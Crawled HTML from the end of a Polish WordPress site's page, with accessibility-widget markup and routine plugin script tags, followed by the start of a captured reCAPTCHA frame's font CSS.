				<span class="djacc__arrows djacc__arrows--zoom">
					<span class="djacc__label">Skalowanie treści</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Pomniejsz stronę" title="Pomniejsz stronę">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Powieksz stronę" title="Powieksz stronę">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--font-size">
					<span class="djacc__label">Czcionka</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zmniejsz rozmiar czcionki" title="Zmniejsz rozmiar czcionki">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zwiększ rozmiar czcionki" title="Zwiększ rozmiar czcionki">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--line-height">
					<span class="djacc__label">Wysokość linii</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zmniejsz wysokości linii" title="Zmniejsz wysokości linii">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zwiększ wysokości linii" title="Zwiększ wysokości linii">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--letter-spacing">
					<span class="djacc__label">Odstęp liter</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zmniejsz odstęp liter" title="Zmniejsz odstęp liter">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zwiększ odstęp liter" title="Zwiększ odstęp liter">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
					</ul>
				<div class="djacc__footer">
			<a href="https://dj-extensions.com" class="djacc__footer-logo" aria-label="DJ-Extensions.com logo">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.92 9.19"><path d="m6.84 1.2c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.18 0 2.41 1.84 1.2 2.08 1.2 1.96-1 2.08-1.2.14-2.2 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.07 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#f39236"/><path d="m4.26 5.58c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.17 0 2.41c.13.23 1.84 1.2 2.08 1.2s1.96-1 2.08-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#1dabe1"/><path d="m9.43 5.58c-.13-.18-1.88-1.2-2.09-1.2s-1.96 1.02-2.08 1.2-.13 2.18 0 2.41 1.84 1.2 2.08 1.2 1.97-1 2.09-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.61-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#89c059"/><path d="m12.97 6.39c-.21 0-.41-.05-.58-.17-.16-.11-.29-.27-.38-.45-.09-.2-.14-.42-.13-.65 0-.22.04-.44.13-.65.08-.18.21-.34.38-.45s.38-.17.58-.17.4.05.57.17c.16.11.28.27.35.45.08.21.12.43.12.65s-.04.44-.12.65c-.07.18-.2.34-.35.45-.17.12-.37.17-.58.17zm.07-.42c.13 0 .26-.03.37-.11.1-.08.17-.18.21-.3.05-.14.07-.29.07-.44s-.02-.3-.07-.44c-.04-.12-.11-.22-.21-.3-.11-.07-.23-.11-.36-.11-.14 0-.27.03-.38.11-.1.08-.18.18-.22.3-.05.14-.07.28-.07.43s.02.29.07.43c.04.12.12.23.22.3.11.08.24.12.37.11zm.65.35v-1.73h-.06v-1.47h.47v3.2zm.68 1.07v-.44h.12c.1 0 .2-.02.27-.09.06-.08.09-.17.09-.27v-2.67h.47v2.86c.01.17-.05.33-.16.45-.13.11-.29.17-.46.16h-.32zm.48-3.86v-.45h.47v.45zm2.17 2.86c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.63.17c.17.12.31.29.38.48.09.24.12.49.1.74h-.46v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.45.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm2.09 1.07.9-1.21-.88-1.19h.55l.6.82.59-.82h.55l-.88 1.19.9 1.21h-.55l-.61-.85-.62.85zm4.07 0c-.15.03-.3.04-.44.04-.13 0-.27-.03-.39-.08-.11-.05-.2-.14-.26-.25-.05-.09-.08-.2-.08-.3s0-.22 0-.35v-2.13h.47v2.1.25c0 .06.02.12.05.18.05.09.15.15.25.16.14.01.27 0 .41-.02v.39zm-1.64-2.03v-.37h1.64v.37zm3.1 2.09c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.62.17.31.29.39.48c.09.24.13.49.1.74h-.47v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.46.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm4.06 1.07v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.39h.42v.69h.05v1.71h-.47zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.72.2zm1.51-2.86v-.45h.47v.45zm0 2.8v-2.4h.47v2.4zm2.17.07c-.22 0-.44-.05-.62-.16s-.32-.26-.41-.45c-.1-.21-.15-.43-.14-.66 0-.23.05-.46.15-.66.09-.18.23-.34.41-.44.19-.11.4-.16.62-.16s.44.05.63.16c.18.11.32.26.41.45.1.2.15.43.14.66 0 .23-.04.46-.14.66-.09.19-.23.34-.41.45-.19.11-.4.17-.62.16zm0-.44c.2.01.39-.07.51-.23.12-.18.18-.39.17-.6.01-.21-.05-.43-.17-.6-.12-.15-.32-.24-.51-.22-.14 0-.27.03-.38.11-.1.07-.18.17-.22.29-.05.14-.08.28-.07.43-.01.22.05.43.17.6.12.15.31.24.51.23zm3.35.37v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.4h.42v.69h.05v1.71zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.71.2z" class="djname" /></svg>
			</a>
			<div class="djacc__footer-links">
				<a class="djacc__footer-link" href="https://dj-extensions.com/yootheme/dj-accessibility">Web Accessibility plugin</a> by DJ-Extensions.com
			</div>
		</div>
			</div>
</section><link rel='stylesheet' id='rs-plugin-settings-css' href='//spartanska.pl/wp-content/plugins/slider-revolution/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.8.1" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.8.1" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.8.1" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.8.1" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"dzie\u0144","days":"dni","hour":"godzina","hours":"godzin","minute":"minuta","minutes":"minut","second":"sekunda","seconds":"sekund","next":"Nast\u0119pny","prev":"Poprzedni","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/spartanska.pl\/wp-admin\/admin-ajax.php","fes_nonce":"d440b9baf7","fes_thankyou_page_time":"2000","fes_upload_nonce":"258cede716","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y","sf_update_url":"0"};
var mecdata = {"day":"dzie\u0144","days":"dni","hour":"godzina","hours":"godzin","minute":"minuta","minutes":"minut","second":"sekunda","seconds":"sekund","next":"Nast\u0119pny","prev":"Poprzedni","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/spartanska.pl\/wp-admin\/admin-ajax.php","fes_nonce":"d440b9baf7","fes_thankyou_page_time":"2000","fes_upload_nonce":"258cede716","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y","sf_update_url":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spartanska.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=3c73d66be351c5722d1f22ab1d190ac6" id="wpsm_count_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=3c73d66be351c5722d1f22ab1d190ac6" id="wpsm-new_count_script3-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=3c73d66be351c5722d1f22ab1d190ac6" id="wpsm-new_count_waypoints-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=3c73d66be351c5722d1f22ab1d190ac6" id="wpsm-new_count_script2-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/dj-accessibility/module/assets/js/accessibility.min.js?ver=1.15" id="djacc-script-js"></script>
<script type="text/javascript" id="djacc-script-js-after">
/* <![CDATA[ */
new DJAccessibility({"cms":"wp","yootheme":false,"position":"sticky","mobile_position":"sticky","layout":"popup","mobile_layout":"popup","align_position_popup":"top right","align_position_toolbar":"top center","align_mobile_position":"top right","breakpoint":"767","direction":"top left","space":"on","version":"","speech_pitch":"1","speech_rate":"1","speech_volume":"1","ajax_url":"https:\/\/spartanska.pl\/wp-admin\/admin-ajax.php","ajax_action":"djacc_load_template"})
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/pe-panels/js/jquery.touchSwipe.min.js?ver=16.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/pe-panels/js/panels.js?ver=1.09" id="pe-panels-js-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/pe-services-plugin/js/map.js?ver=3c73d66be351c5722d1f22ab1d190ac6" id="pe-map-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/slick.min.js?ver=1.5.9" id="slick-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/jquery.validate.min.js?ver=1.14.0" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/jquery.form.js?ver=4.3.0" id="jqform-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/js.cookie.js?ver=2.1.0" id="jqcookie-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/themes/pe-services/js/theme.js?ver=2.1" id="theme_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://spartanska.pl/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://spartanska.pl/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://spartanska.pl/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link skopiowany";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Udostępnienia', heateorSssShareText = 'Udostępnij';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfFGNUrAAAAAIePPf8antPt3GGiqYgroT2CThUj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfFGNUrAAAAAIePPf8antPt3GGiqYgroT2CThUj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=30263553" async></script></body> <!-- end of body -->

</html> <!-- end of html -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFGNUrAAAAAIePPf8antPt3GGiqYgroT2CThUj&co=aHR0cHM6Ly9zcGFydGFuc2thLnBsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iwyti4chjkhn
body_size: 48891
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 